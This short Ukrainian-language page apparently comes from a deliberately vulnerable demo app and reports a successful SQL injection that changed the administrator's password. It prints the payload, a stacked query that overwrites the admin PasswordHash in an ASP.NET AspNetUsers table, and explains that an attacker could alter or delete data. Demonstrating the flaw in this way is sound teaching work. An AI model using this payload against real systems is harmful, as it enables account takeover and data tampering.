 УСПІШНА SQL INJECTION!
НЕБЕЗПЕКА! Пароль адміністратора було змінено через SQL
Injection!
Зловмисник тепер може увійти під обліковим записом адміна.
Payload: admin'; UPDATE AspNetUsers SET PasswordHash =
'AQAAAAIAAYagAAAAEPzO9q7nKx4TkN5rIm7mVpH8bZ3kP3T6Y5L0qM1nR2sT3uV4w' WHERE
UserName = 'admin' --
Це показує, як зловмисник міг би повністю змінити або
видалити дані в базі.
Перейти на логін